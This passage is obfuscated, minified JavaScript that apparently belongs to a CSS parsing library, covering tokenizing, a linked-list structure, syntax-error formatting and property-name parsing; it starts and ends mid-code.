ft=fv;return this[ft(0x966)][this[ft(0xc92)]]<dF;}[fv(0x735)](dF,dS){const fR=fv;return dS?this[fR(0x3bc)](dS)===eS&&this[fR(0xf68)][fR(0xd02)](this[fR(0x75c)](dS))===dF:this[fR(0xc41)]===eS&&this[fR(0xf68)][fR(0xd02)](this[fR(0xd8c)])===dF;}[fv(0x736)](dF){const fQ=fv;let dS=this[fQ(0xc92)]+dF;dS<this[fQ(0xdf9)]?(this[fQ(0xc92)]=dS,this[fQ(0xd8c)]=this[fQ(0x10ec)][dS-0x1]&F8,dS=this[fQ(0x10ec)][dS],this[fQ(0xc41)]=dS>>F9,this[fQ(0xd3b)]=dS&F8):(this[fQ(0xc92)]=this[fQ(0xdf9)],this[fQ(0x6b2)]());}[fv(0x6b2)](){const fZ=fv;let dF=this[fZ(0xc92)]+0x1;dF<this[fZ(0xdf9)]?(this[fZ(0xc92)]=dF,this[fZ(0xd8c)]=this[fZ(0xd3b)],dF=this[fZ(0x10ec)][dF],this[fZ(0xc41)]=dF>>F9,this[fZ(0xd3b)]=dF&F8):(this[fZ(0xc81)]=!0x0,this[fZ(0xc92)]=this[fZ(0xdf9)],this[fZ(0xc41)]=e5,this[fZ(0xd8c)]=this[fZ(0xd3b)]=this[fZ(0xf68)][fZ(0xa82)]);}[fv(0x1107)](){const fn=fv;for(;this[fn(0xc41)]===eG||this[fn(0xc41)]===eg;)this[fn(0x6b2)]();}[fv(0x869)](dF,dS){const fY=fv;let dK=dF,dN=0x0,dO=0x0;dG:for(;dK<this[fY(0xdf9)]&&(dN=this[fY(0x966)][dK],!(dN<dF));dK++)switch(dO=dK>0x0?this[fY(0x10ec)][dK-0x1]&F8:this[fY(0x520)],dS(this[fY(0xf68)][fY(0xd02)](dO))){case 0x1:break dG;case 0x2:dK++;break dG;default:FF(this[fY(0x10ec)][dK]>>F9)&&(dK=dN);}this[fY(0x736)](dK-this[fY(0xc92)]);}[fv(0x251)](dF){const fU=fv;for(let dS=0x0,dK=this[fU(0x520)];dS<this[fU(0xdf9)];dS++){const dN=dK,dO=this[fU(0x10ec)][dS],dG=dO&F8;dK=dG,dF(dO>>F9,dN,dG,dS);}}[fv(0x7c9)](){const fC=fv,dF=new Array(this[fC(0xdf9)]);return this[fC(0x251)]((dS,dK,dN,dO)=>{const fm=fC;dF[dO]={'idx':dO,'type':F4[dS],'chunk':this[fm(0xf68)][fm(0x10ef)](dK,dN),'balance':this[fm(0x966)][dO]};}),dF;}}function FK(dF,dS){const M1=fv;function dK(dv){const fp=a2e;return dv<du?dF[fp(0xd02)](dv):0x0;}function dN(){return dd=F1(dF,dd),ex(dK(dd),dK(dd+0x1),dK(dd+0x2))?(dk=eO,void(dd=F0(dF,dd))):0x25===dK(dd)?(dk=eN,void dd++):void(dk=eK);}function dO(){const fX=a2e,dv=dd;return dd=F0(dF,dd),em(dF,dv,dd,fX(0x1156))&&0x28===dK(dd)?(dd=ep(dF,dd+0x1),0x22===dK(dd)||0x27===dK(dd)?(dk=e7,void(dd=dv+0x4)):void(function(){const fw=fX;for(dk=eF,dd=ep(dF,dd);dd<dF[fw(0xa82)];dd++){const df=dF[fw(0xd02)](dd);switch(eZ(df)){case 0x29:return void dd++;case eQ:return dd=ep(dF,dd),0x29===dK(dd)||dd>=dF[fw(0xa82)]?void(dd<dF[fw(0xa82)]&&dd++):(dd=F2(dF,dd),void(dk=0x8));case 0x22:case 0x27:case 0x28:case 0x85:return dd=F2(dF,dd),void(dk=0x8);case 0x5c:if(eh(df,dK(dd+0x1))){dd=ew(dF,dd)-0x1;break;}return dd=F2(dF,dd),void(dk=0x8);}}}())):0x28===dK(dd)?(dk=e7,void dd++):void(dk=e6);}function dG(dv){const M0=a2e;for(dv||(dv=dK(dd++)),dk=eJ;dd<dF[M0(0xa82)];dd++){const df=dF[M0(0xd02)](dd);switch(eZ(df)){case dv:return void dd++;case eQ:if(eW(df))return dd+=eU(dF,dd,df),void(dk=0x6);break;case 0x5c:if(dd===dF[M0(0xa82)]-0x1)break;const dM=dK(dd+0x1);eW(dM)?dd+=eU(dF,dd+0x1,dM):eh(df,dM)&&(dd=ew(dF,dd)-0x1);}}}const du=(dF=String(dF||''))[M1(0xa82)];let dk,dP=ej(dK(0x0)),dd=dP;for(;dd<du;){const dv=dF[M1(0xd02)](dd);switch(eZ(dv)){case eQ:dk=eG,dd=ep(dF,dd+0x1);break;case 0x22:dG();break;case 0x23:eD(dK(dd+0x1))||eh(dK(dd+0x1),dK(dd+0x2))?(dk=e9,dd=F0(dF,dd+0x1)):(dk=eS,dd++);break;case 0x27:dG();break;case 0x28:dk=eE,dd++;break;case 0x29:dk=eA,dd++;break;case 0x2b:eB(dv,dK(dd+0x1),dK(dd+0x2))?dN():(dk=eS,dd++);break;case 0x2c:dk=ev,dd++;break;case 0x2d:eB(dv,dK(dd+0x1),dK(dd+0x2))?dN():0x2d===dK(dd+0x1)&&0x3e===dK(dd+0x2)?(dk=ek,dd+=0x3):ex(dv,dK(dd+0x1),dK(dd+0x2))?dO():(dk=eS,dd++);break;case 0x2e:eB(dv,dK(dd+0x1),dK(dd+0x2))?dN():(dk=eS,dd++);break;case 0x2f:0x2a===dK(dd+0x1)?(dk=eg,dd=dF[M1(0x553)]('*/',dd+0x2),dd=-0x1===dd?dF[M1(0xa82)]:dd+0x2):(dk=eS,dd++);break;case 0x3a:dk=eP,dd++;break;case 0x3b:dk=ed,dd++;break;case 0x3c:0x21===dK(dd+0x1)&&0x2d===dK(dd+0x2)&&0x2d===dK(dd+0x3)?(dk=eu,dd+=0x4):(dk=eS,dd++);break;case 0x40:ex(dK(dd+0x1),dK(dd+0x2),dK(dd+0x3))?(dk=e8,dd=F0(dF,dd+0x1)):(dk=eS,dd++);break;case 0x5b:dk=ef,dd++;break;case 0x5c:eh(dv,dK(dd+0x1))?dO():(dk=eS,dd++);break;case 0x5d:dk=eM,dd++;break;case 0x7b:dk=ez,dd++;break;case 0x7d:dk=eH,dd++;break;case 0x83:dN();break;case 0x84:dO();break;default:dk=eS,dd++;}dS(dk,dP,dP=dd);}}let FN=null;class FO{static[fv(0x56f)](dF){return{'prev':null,'next':null,'data':dF};}constructor(){const M2=fv;this[M2(0xe2f)]=null,this[M2(0x87a)]=null,this[M2(0xd8e)]=null;}[fv(0x56f)](dF){const M3=fv;return FO[M3(0x56f)](dF);}[fv(0x9ad)](dF,dS){const M4=fv;let dK;return null!==FN?(dK=FN,FN=FN[M4(0xd8e)],dK[M4(0xc3a)]=dF,dK[M4(0x6b2)]=dS,dK[M4(0xd8e)]=this[M4(0xd8e)]):dK={'prev':dF,'next':dS,'cursor':this[M4(0xd8e)]},this[M4(0xd8e)]=dK,dK;}[fv(0x32d)](){const M5=fv,{cursor:dF}=this;this[M5(0xd8e)]=dF[M5(0xd8e)],dF[M5(0xc3a)]=null,dF[M5(0x6b2)]=null,dF[M5(0xd8e)]=FN,FN=dF;}[fv(0x980)](dF,dS,dK,dN){const M6=fv;let {cursor:dO}=this;for(;null!==dO;)dO[M6(0xc3a)]===dF&&(dO[M6(0xc3a)]=dS),dO[M6(0x6b2)]===dK&&(dO[M6(0x6b2)]=dN),dO=dO[M6(0xd8e)];}*[Symbol[fv(0xead)]](){const M7=fv;for(let dF=this[M7(0xe2f)];null!==dF;dF=dF[M7(0x6b2)])yield dF[M7(0xf34)];}get[fv(0xfee)](){const M8=fv;let dF=0x0;for(let dS=this[M8(0xe2f)];null!==dS;dS=dS[M8(0x6b2)])dF++;return dF;}get[fv(0xd4a)](){const M9=fv;return null===this[M9(0xe2f)];}get[fv(0x7ad)](){const MJ=fv;return this[MJ(0xe2f)]&&this[MJ(0xe2f)][MJ(0xf34)];}get[fv(0xe37)](){const Me=fv;return this[Me(0x87a)]&&this[Me(0x87a)][Me(0xf34)];}[fv(0xa89)](dF){const MF=fv;let dS=null;this[MF(0xe2f)]=null;for(let dK of dF){const dN=FO[MF(0x56f)](dK);null!==dS?dS[MF(0x6b2)]=dN:this[MF(0xe2f)]=dN,dN[MF(0xc3a)]=dS,dS=dN;}return this[MF(0x87a)]=dS,this;}[fv(0xd57)](){return[...this];}[fv(0x693)](){return[...this];}[fv(0xfb7)](dF,dS=this){const MS=fv,dK=this[MS(0x9ad)](null,this[MS(0xe2f)]);for(;null!==dK[MS(0x6b2)];){const dN=dK[MS(0x6b2)];dK[MS(0x6b2)]=dN[MS(0x6b2)],dF[MS(0x38d)](dS,dN[MS(0xf34)],dN,this);}this[MS(0x32d)]();}[fv(0xe18)](dF,dS=this){const MK=fv,dK=this[MK(0x9ad)](this[MK(0x87a)],null);for(;null!==dK[MK(0xc3a)];){const dN=dK[MK(0xc3a)];dK[MK(0xc3a)]=dN[MK(0xc3a)],dF[MK(0x38d)](dS,dN[MK(0xf34)],dN,this);}this[MK(0x32d)]();}[fv(0xd03)](dF,dS,dK=this){const MN=fv;let dN,dO=this[MN(0x9ad)](null,this[MN(0xe2f)]),dG=dS;for(;null!==dO[MN(0x6b2)];)dN=dO[MN(0x6b2)],dO[MN(0x6b2)]=dN[MN(0x6b2)],dG=dF[MN(0x38d)](dK,dG,dN[MN(0xf34)],dN,this);return this[MN(0x32d)](),dG;}[fv(0xe32)](dF,dS,dK=this){const MO=fv;let dN,dO=this[MO(0x9ad)](this[MO(0x87a)],null),dG=dS;for(;null!==dO[MO(0xc3a)];)dN=dO[MO(0xc3a)],dO[MO(0xc3a)]=dN[MO(0xc3a)],dG=dF[MO(0x38d)](dK,dG,dN[MO(0xf34)],dN,this);return this[MO(0x32d)](),dG;}[fv(0x20d)](dF,dS=this){const MG=fv;for(let dK=this[MG(0xe2f)];null!==dK;dK=dK[MG(0x6b2)])if(dF[MG(0x38d)](dS,dK[MG(0xf34)],dK,this))return!0x0;return!0x1;}[fv(0xd96)](dF,dS=this){const Mu=fv,dK=new FO();for(let dN=this[Mu(0xe2f)];null!==dN;dN=dN[Mu(0x6b2)])dK[Mu(0xbbd)](dF[Mu(0x38d)](dS,dN[Mu(0xf34)],dN,this));return dK;}[fv(0x73a)](dF,dS=this){const Mk=fv,dK=new FO();for(let dN=this[Mk(0xe2f)];null!==dN;dN=dN[Mk(0x6b2)])dF[Mk(0x38d)](dS,dN[Mk(0xf34)],dN,this)&&dK[Mk(0xbbd)](dN[Mk(0xf34)]);return dK;}[fv(0x1084)](dF,dS,dK=this){const MP=fv;if(null===dF)return;const dN=this[MP(0x9ad)](null,dF);for(;null!==dN[MP(0x6b2)];){const dO=dN[MP(0x6b2)];if(dN[MP(0x6b2)]=dO[MP(0x6b2)],dS[MP(0x38d)](dK,dO[MP(0xf34)],dO,this))break;}this[MP(0x32d)]();}[fv(0xf1f)](dF,dS,dK=this){const Md=fv;if(null===dF)return;const dN=this[Md(0x9ad)](dF,null);for(;null!==dN[Md(0xc3a)];){const dO=dN[Md(0xc3a)];if(dN[Md(0xc3a)]=dO[Md(0xc3a)],dS[Md(0x38d)](dK,dO[Md(0xf34)],dO,this))break;}this[Md(0x32d)]();}[fv(0x7a3)](){const Ml=fv;this[Ml(0xe2f)]=null,this[Ml(0x87a)]=null;}[fv(0x636)](){const Mv=fv,dF=new FO();for(let dS of this)dF[Mv(0xbbd)](dS);return dF;}[fv(0x9db)](dF){const Mo=fv;return this[Mo(0x980)](null,dF,this[Mo(0xe2f)],dF),null!==this[Mo(0xe2f)]?(this[Mo(0xe2f)][Mo(0xc3a)]=dF,dF[Mo(0x6b2)]=this[Mo(0xe2f)]):this[Mo(0x87a)]=dF,this[Mo(0xe2f)]=dF,this;}[fv(0xc57)](dF){const Mf=fv;return this[Mf(0x9db)](FO[Mf(0x56f)](dF));}[fv(0xe7c)](dF){const MM=fv;return this[MM(0xe7e)](dF);}[fv(0xbbd)](dF){const ME=fv;return this[ME(0xe7e)](FO[ME(0x56f)](dF));}[fv(0xe7e)](dF,dS=null){const MA=fv;if(null!==dS){if(this[MA(0x980)](dS[MA(0xc3a)],dF,dS,dF),null===dS[MA(0xc3a)]){if(this[MA(0xe2f)]!==dS)throw new Error(MA(0x7d2));this[MA(0xe2f)]=dF,dS[MA(0xc3a)]=dF,dF[MA(0x6b2)]=dS,this[MA(0x980)](null,dF);}else dS[MA(0xc3a)][MA(0x6b2)]=dF,dF[MA(0xc3a)]=dS[MA(0xc3a)],dS[MA(0xc3a)]=dF,dF[MA(0x6b2)]=dS;}else this[MA(0x980)](this[MA(0x87a)],dF,null,dF),null!==this[MA(0x87a)]?(this[MA(0x87a)][MA(0x6b2)]=dF,dF[MA(0xc3a)]=this[MA(0x87a)]):this[MA(0xe2f)]=dF,this[MA(0x87a)]=dF;return this;}[fv(0x2ed)](dF,dS){const Mz=fv;return this[Mz(0xe7e)](FO[Mz(0x56f)](dF),dS);}[fv(0xa0b)](dF){const MH=fv;if(this[MH(0x980)](dF,dF[MH(0xc3a)],dF,dF[MH(0x6b2)]),null!==dF[MH(0xc3a)])dF[MH(0xc3a)][MH(0x6b2)]=dF[MH(0x6b2)];else{if(this[MH(0xe2f)]!==dF)throw new Error(MH(0x663));this[MH(0xe2f)]=dF[MH(0x6b2)];}if(null!==dF[MH(0x6b2)])dF[MH(0x6b2)][MH(0xc3a)]=dF[MH(0xc3a)];else{if(this[MH(0x87a)]!==dF)throw new Error(MH(0x663));this[MH(0x87a)]=dF[MH(0xc3a)];}return dF[MH(0xc3a)]=null,dF[MH(0x6b2)]=null,dF;}[fv(0x883)](dF){const Mg=fv;this[Mg(0xe7e)](FO[Mg(0x56f)](dF));}[fv(0xbef)](){const Mb=fv;return null!==this[Mb(0x87a)]?this[Mb(0xa0b)](this[Mb(0x87a)]):null;}[fv(0x611)](dF){const My=fv;this[My(0x9db)](FO[My(0x56f)](dF));}[fv(0x701)](){const MT=fv;return null!==this[MT(0xe2f)]?this[MT(0xa0b)](this[MT(0xe2f)]):null;}[fv(0x317)](dF){const ML=fv;return this[ML(0x7d5)](dF,this[ML(0xe2f)]);}[fv(0xb15)](dF){const MI=fv;return this[MI(0x7d5)](dF);}[fv(0x7d5)](dF,dS){const Mr=fv;return null===dF[Mr(0xe2f)]||(null!=dS?(this[Mr(0x980)](dS[Mr(0xc3a)],dF[Mr(0x87a)],dS,dF[Mr(0xe2f)]),null!==dS[Mr(0xc3a)]?(dS[Mr(0xc3a)][Mr(0x6b2)]=dF[Mr(0xe2f)],dF[Mr(0xe2f)][Mr(0xc3a)]=dS[Mr(0xc3a)]):this[Mr(0xe2f)]=dF[Mr(0xe2f)],dS[Mr(0xc3a)]=dF[Mr(0x87a)],dF[Mr(0x87a)][Mr(0x6b2)]=dS):(this[Mr(0x980)](this[Mr(0x87a)],dF[Mr(0x87a)],null,dF[Mr(0xe2f)]),null!==this[Mr(0x87a)]?(this[Mr(0x87a)][Mr(0x6b2)]=dF[Mr(0xe2f)],dF[Mr(0xe2f)][Mr(0xc3a)]=this[Mr(0x87a)]):this[Mr(0xe2f)]=dF[Mr(0xe2f)],this[Mr(0x87a)]=dF[Mr(0x87a)]),dF[Mr(0xe2f)]=null,dF[Mr(0x87a)]=null),this;}[fv(0xc72)](dF,dS){const MD=fv;MD(0xe2f)in dS?this[MD(0x7d5)](dS,dF):this[MD(0xe7e)](dS,dF),this[MD(0xa0b)](dF);}}function FG(dF,dS){const Ma=fv,dK=Object[Ma(0x51d)](SyntaxError[Ma(0x858)]),dN=new Error();return Object[Ma(0x1064)](dK,{'name':dF,'message':dS,get 'stack'(){const Mi=Ma;return(dN[Mi(0x2b6)]||'')[Mi(0xc72)](/^(.+\n){1,3}/,dF+':\x20'+dS+'\x0a');}});}function Fu({source:dF,line:dS,column:dK,baseLine:dN,baseColumn:dO},dG){const MV=fv;function du(dM,dE){const Mc=a2e;return dk[Mc(0xce0)](dM,dE)[Mc(0xd96)]((dA,dz)=>String(dM+dz+0x1)[Mc(0x840)](dv)+'\x20|'+dA)[Mc(0xe19)]('\x0a');}const dk=('\x0a'[MV(0x7f0)](Math[MV(0x5ed)](dN-0x1,0x0))+'\x20'[MV(0x7f0)](Math[MV(0x5ed)](dO-0x1,0x0))+dF)[MV(0x267)](/\r\n?|\n|\f/),dP=Math[MV(0x5ed)](0x1,dS-dG)-0x1,dd=Math[MV(0x365)](dS+dG,dk[MV(0xa82)]+0x1),dv=Math[MV(0x5ed)](0x4,String(dd)[MV(0xa82)])+0x1;let df=0x0;(dK+=0x3*(dk[dS-0x1][MV(0x6a9)](0x0,dK-0x1)[MV(0xcf5)](/\t/g)||[])[MV(0xa82)])>0x64&&(df=dK-0x3c+0x3,dK=0x3a);for(let dM=dP;dM<=dd;dM++)dM>=0x0&&dM<dk[MV(0xa82)]&&(dk[dM]=dk[dM][MV(0xc72)](/\t/g,MV(0xb6d)),dk[dM]=(df>0x0&&dk[dM][MV(0xa82)]>df?'…':'')+dk[dM][MV(0x6a9)](df,0x62)+(dk[dM][MV(0xa82)]>df+0x64-0x1?'…':''));return[du(dP,dS),new Array(dK+dv+0x2)[MV(0xe19)]('-')+'^',du(dS,dd)][MV(0x73a)](Boolean)[MV(0xe19)]('\x0a')[MV(0xc72)](/^(\s+\d+\s+\|\n)+/,'')[MV(0xc72)](/\n(\s+\d+\s+\|)+$/,'');}function Fk(dF,dS,dK,dN,dO,dG=0x1,du=0x1){const MW=fv;return Object[MW(0x1064)](FG(MW(0xf99),dF),{'source':dS,'offset':dK,'line':dN,'column':dO,'sourceFragment':dk=>Fu({'source':dS,'line':dN,'column':dO,'baseLine':dG,'baseColumn':du},isNaN(dk)?0x0:dk),get 'formattedMessage'(){const Mq=MW;return Mq(0x10bd)+dF+'\x0a'+Fu({'source':dS,'line':dN,'column':dO,'baseLine':dG,'baseColumn':du},0x2);}});}function FP(dF){const Ms=fv,dS=this[Ms(0x592)]();let dK=!0x1;const dN={'recognizer':dF};for(;!this[Ms(0xc81)];){switch(this[Ms(0xc41)]){case eg:this[Ms(0x6b2)]();continue;case eG:dK=!0x0,this[Ms(0x6b2)]();continue;}let dO=dF[Ms(0xf13)][Ms(0x38d)](this,dN);if(void 0x0===dO)break;dK&&(dF[Ms(0xce1)]&&dF[Ms(0xce1)][Ms(0x38d)](this,dO,dS,dN),dK=!0x1),dS[Ms(0x883)](dO);}return dK&&dF[Ms(0xce1)]&&dF[Ms(0xce1)][Ms(0x38d)](this,null,dS,dN),dS;}const Fd=()=>{};function Fv(dF){return function(){return this[dF]();};}function Ff(dF){const Mh=fv,dS=Object[Mh(0x51d)](null);for(const dK of Object[Mh(0x2f1)](dF)){const dN=dF[dK],dO=dN[Mh(0x62f)]||dN;dO&&(dS[dK]=dO);}return dS;}var FM=J2(0xf1);const FE=new Set([fv(0xa4d),fv(0x764),fv(0x394)]),FA=(dF,dS)=>{const Mx=fv;if(dF===eS&&(dF=dS),Mx(0x3c5)==typeof dF){const dK=dF[Mx(0xd02)](0x0);return dK>0x7f?0x8000:dK<<0x8;}return dF;},Fz=[[e6,e6],[e6,e7],[e6,eF],[e6,0x8],[e6,'-'],[e6,eK],[e6,eN],[e6,eO],[e6,ek],[e6,eE],[e8,e6],[e8,e7],[e8,eF],[e8,0x8],[e8,'-'],[e8,eK],[e8,eN],[e8,eO],[e8,ek],[e9,e6],[e9,e7],[e9,eF],[e9,0x8],[e9,'-'],[e9,eK],[e9,eN],[e9,eO],[e9,ek],[eO,e6],[eO,e7],[eO,eF],[eO,0x8],[eO,'-'],[eO,eK],[eO,eN],[eO,eO],[eO,ek],['#',e6],['#',e7],['#',eF],['#',0x8],['#','-'],['#',eK],['#',eN],['#',eO],['#',ek],['-',e6],['-',e7],['-',eF],['-',0x8],['-','-'],['-',eK],['-',eN],['-',eO],['-',ek],[eK,e6],[eK,e7],[eK,eF],[eK,0x8],[eK,eK],[eK,eN],[eK,eO],[eK,'%'],[eK,ek],['@',e6],['@',e7],['@',eF],['@',0x8],['@','-'],['@',ek],['.',eK],['.',eN],['.',eO],['+',eK],['+',eN],['+',eO],['/','*']],FH=Fz[fv(0x57a)]([[e6,e9],[eO,e9],[e9,e9],[e8,eE],[e8,eJ],[e8,eP],[eN,eN],[eN,eO],[eN,e7],[eN,'-'],[eA,e6],[eA,e7],[eA,eN],[eA,eO],[eA,e9],[eA,'-']]);function Fg(dF){const MB=fv,dS=new Set(dF[MB(0xd96)](([dK,dN])=>FA(dK)<<0x10|FA(dN)));return function(dK,dN,dO){const Mj=MB,dG=FA(dN,dO),du=dO[Mj(0xd02)](0x0);return(0x2d===du&&dN!==e6&&dN!==e7&&dN!==ek||0x2b===du?dS[Mj(0x1fa)](dK<<0x10|du<<0x8):dS[Mj(0x1fa)](dK<<0x10|dG))&&this[Mj(0x3c7)]('\x20',eG,!0x0),dG;};}const Fb=Fg(Fz),Fy=Fg(FH);function FT(dF,dS){const Mt=fv;if(Mt(0x355)!=typeof dS)dF[Mt(0x96c)][Mt(0xfb7)](this[Mt(0x1137)],this);else{let dK=null;dF[Mt(0x96c)][Mt(0xfb7)](dN=>{const MR=Mt;null!==dK&&dS[MR(0x38d)](this,dK),this[MR(0x1137)](dN),dK=dN;});}}function FL(dF){FK(dF,(dS,dK,dN)=>{const MQ=a2e;this[MQ(0xea1)](dS,dF[MQ(0xce0)](dK,dN));});}const {hasOwnProperty:FI}=Object[fv(0x858)],FD=function(){};function FV(dF){const MZ=fv;return MZ(0x355)==typeof dF?dF:FD;}function FW(dF,dS){return function(dK,dN,dO){const Mn=a2e;dK[Mn(0x39c)]===dS&&dF[Mn(0x38d)](this,dK,dN,dO);};}function Fq(dF,dS){const MY=fv,dK=dS[MY(0x7f7)],dN=[];for(const dO in dK){if(!0x1===FI[MY(0x38d)](dK,dO))continue;let dG=dK[dO];const du={'name':dO,'type':!0x1,'nullable':!0x1};Array[MY(0x708)](dG)||(dG=[dG]);for(const dk of dG)null===dk?du[MY(0xff9)]=!0x0:MY(0x3c5)==typeof dk?du[MY(0x39c)]=MY(0x1137):Array[MY(0x708)](dk)&&(du[MY(0x39c)]=MY(0xe90));du[MY(0x39c)]&&dN[MY(0x883)](du);}return dN[MY(0xa82)]?{'context':dS[MY(0x255)],'fields':dN}:null;}function Fh(dF,dS){const MU=fv,dK=dF[MU(0x9ee)][MU(0xce0)](),dN=dF[MU(0xf67)],dO=MU(0x3c5)==typeof dN;return dS&&dK[MU(0xd2d)](),function(dG,du,dk,dP){const MC=MU;let dd;dO&&(dd=du[dN],du[dN]=dG);for(const dv of dK){const df=dG[dv[MC(0xdfa)]];if(!dv[MC(0xff9)]||df){if(MC(0xe90)===dv[MC(0x39c)]){if(dS?df[MC(0xe32)](dP,!0x1):df[MC(0xd03)](dP,!0x1))return!0x0;}else{if(dk(df))return!0x0;}}}dO&&(du[dN]=dd);};}function Fx({StyleSheet:dF,Atrule:dS,Rule:dK,Block:dN,DeclarationList:dO}){return{'Atrule':{'StyleSheet':dF,'Atrule':dS,'Rule':dK,'Block':dN},'Rule':{'StyleSheet':dF,'Atrule':dS,'Rule':dK,'Block':dN},'Declaration':{'StyleSheet':dF,'Atrule':dS,'Rule':dK,'Block':dN,'DeclarationList':dO}};}function FB(dF){return dF;}function Fj(dF,dS,dK,dN){const Mm=fv;let dO;switch(dF[Mm(0x39c)]){case Mm(0xe0b):dO=function(dG,du,dk,dP){const Mp=Mm,dd='\x20'===dG[Mp(0x4d5)]||dP?dG[Mp(0x4d5)]:'\x20'+dG[Mp(0x4d5)]+'\x20',dv=dG[Mp(0x9a8)][Mp(0xd96)](df=>Fj(df,du,dk,dP))[Mp(0xe19)](dd);return dG[Mp(0x513)]||dk?(dP||','===dv[0x0]?'[':'[\x20')+dv+(dP?']':'\x20]'):dv;}(dF,dS,dK,dN)+(dF[Mm(0x970)]?'!':'');break;case Mm(0x32a):return Fj(dF[Mm(0xa02)],dS,dK,dN)+dS(function(dG){const {min:du,max:dk,comma:dP}=dG;return 0x0===du&&0x0===dk?dP?'#?':'*':0x0===du&&0x1===dk?'?':0x1===du&&0x0===dk?dP?'#':'+':0x1===du&&0x1===dk?'':(dP?'#':'')+(du===dk?'{'+du+'}':'{'+du+','+(0x0!==dk?dk:'')+'}');}(dF),dF);case Mm(0x52d):dO=Mm(0x9e1)+Fj(dF[Mm(0xa02)],dS,dK,dN)+']>';break;case Mm(0x246):dO='<'+dF[Mm(0xdfa)]+(dF[Mm(0x908)]?dS(function(dG){const MX=Mm;if(MX(0x560)===dG[MX(0x39c)])return'\x20['+(null===dG[MX(0x365)]?'-∞':dG[MX(0x365)])+','+(null===dG[MX(0x5ed)]?'∞':dG[MX(0x5ed)])+']';throw new Error(MX(0x85b)+dG[MX(0x39c)]+'`');}(dF[Mm(0x908)]),dF[Mm(0x908)]):'')+'>';break;case Mm(0x1038):dO='<\x27'+dF[Mm(0xdfa)]+'\x27>';break;case Mm(0x8b2):dO=dF[Mm(0xdfa)];break;case Mm(0xfb8):dO='@'+dF[Mm(0xdfa)];break;case Mm(0xe0e):dO=dF[Mm(0xdfa)]+'(';break;case Mm(0xd1a):case Mm(0xe8b):dO=dF[Mm(0x977)];break;case Mm(0xc68):dO=',';break;default:throw new Error(Mm(0x85b)+dF[Mm(0x39c)]+'`');}return dS(dO,dF);}function FR(dF,dS){const Mw=fv;let dK=FB,dN=!0x1,dO=!0x1;return Mw(0x355)==typeof dS?dK=dS:dS&&(dN=Boolean(dS[Mw(0x727)]),dO=Boolean(dS[Mw(0xb24)]),Mw(0x355)==typeof dS[Mw(0x1077)]&&(dK=dS[Mw(0x1077)])),Fj(dF,dK,dN,dO);}const FQ={'offset':0x0,'line':0x1,'column':0x1};function FZ(dF,dS){const E0=fv,dK=dF&&dF[E0(0xc82)]&&dF[E0(0xc82)][dS];return dK?E0(0x3f6)in dK?FY(dK):dK:null;}function FY({offset:dF,line:dS,column:dK},dN){const E1=fv,dO={'offset':dF,'line':dS,'column':dK};if(dN){const dG=dN[E1(0x267)](/\n|\r\n?|\f/);dO[E1(0x212)]+=dN[E1(0xa82)],dO[E1(0x3f6)]+=dG[E1(0xa82)]-0x1,dO[E1(0xf04)]=0x1===dG[E1(0xa82)]?dO[E1(0xf04)]+dN[E1(0xa82)]:dG[E1(0xbef)]()[E1(0xa82)]+0x1;}return dO;}const FU=function(dF,dS){const E2=fv,dK=FG(E2(0xe14),dF+(dS?'\x20`'+dS+'`':''));return dK[E2(0x4c5)]=dS,dK;},FC=function(dF,dS,dK,dN){const E3=fv,dO=FG(E3(0xcfe),dF),{css:dG,mismatchOffset:du,mismatchLength:dk,start:dP,end:dd}=function(dv,df){const E4=E3,dM=dv[E4(0x6a0)],dE=dv[E4(0x1175)],dA=dE<dM[E4(0xa82)]&&dM[dE][E4(0x1137)]||null,dz=dA!==df?dA:null;let dH,dg,db=0x0,dy=0x0,dT=0x0,dL='';for(let dI=0x0;dI<dM[E4(0xa82)];dI++){const dD=dM[dI][E4(0x977)];dI===dE&&(dy=dD[E4(0xa82)],db=dL[E4(0xa82)]),null!==dz&&dM[dI][E4(0x1137)]===dz&&(dI<=dE?dT++:dT=0x0),dL+=dD;}return dE===dM[E4(0xa82)]||dT>0x1?(dH=FZ(dz||df,E4(0x519))||FY(FQ,dL),dg=FY(dH)):(dH=FZ(dz,E4(0xe0f))||FY(FZ(df,E4(0xe0f))||FQ,dL[E4(0xce0)](0x0,db)),dg=FZ(dz,E4(0x519))||FY(dH,dL[E4(0x6a9)](db,dy))),{'css':dL,'mismatchOffset':db,'mismatchLength':dy,'start':dH,'end':dg};}(dN,dK);return dO[E3(0xe67)]=dF,dO[E3(0xf4e)]=dS?FR(dS):E3(0xb9b),dO[E3(0xfbe)]=dG,dO[E3(0x909)]=du,dO[E3(0x62d)]=dk,dO[E3(0x1080)]=dF+E3(0xef3)+dO[E3(0xf4e)]+E3(0x4d8)+(dG||E3(0x863))+E3(0x3a3)+new Array(dO[E3(0x909)]+0x1)[E3(0xe19)]('-')+'^',Object[E3(0x1064)](dO,dP),dO[E3(0xc82)]={'source':dK&&dK[E3(0xc82)]&&dK[E3(0xc82)][E3(0xf68)]||E3(0x408),'start':dP,'end':dd},dO;},Fm=new Map(),Fp=new Map(),FX=0x2d,Fw=function(dF){const E5=fv;if(Fm[E5(0x1fa)](dF))return Fm[E5(0x761)](dF);const dS=dF[E5(0xe1e)]();let dK=Fm[E5(0x761)](dS);if(void 0x0===dK){const dN=S1(dS,0x0),dO=dN?'':S2(dS,0x0);dK=Object[E5(0x4bb)]({'basename':dS[E5(0x6a9)](dO[E5(0xa82)]),'name':dS,'prefix':dO,'vendor':dO,'custom':dN});}return Fm[E5(0x97b)](dF,dK),dK;},S0=function(dF){const E6=fv;if(Fp[E6(0x1fa)](dF))return Fp[E6(0x761)](dF);let dS=dF,dK=dF[0x0];'/'===dK?dK='/'===dF[0x1]?'//':'/':'_'!==dK&&'*'!==dK&&'$'!==dK&&'#'!==dK&&'+'!==dK&&'&'!==dK&&(dK='');const dN=S1(dS,dK[E6(0xa82)]);if(!dN&&(dS=dS[E6(0xe1e)](),Fp[E6(0x1fa)](dS))){const dk=Fp[E6(0x761)](dS);return Fp[E6(0x97b)](dF,dk),dk;}const dO=dN?'':S2(dS,dK[E6(0xa82)]),dG=dS[E6(0x6a9)](0x0,dK[E6(0xa82)]+dO[E6(0xa82)]),du=Object[E6(0x4bb)]({'basename':dS[E6(0x6a9)](dG[E6(0xa82)]),'name':dS[E6(0x6a9)](dK[E6(0xa82)]),'hack':dK,'vendor':dO,'prefix':dG,'custom':dN});return Fp[E6(0x97b)](dF,du),du;};function S1(dF,dS){const E7=fv;return dS=dS||0x0,dF[E7(0xa82)]-dS>=0x2&&dF[E7(0xd02)](dS)===FX&&dF[E7(0xd02)](dS+0x1)===FX;}function S2(dF,dS){const 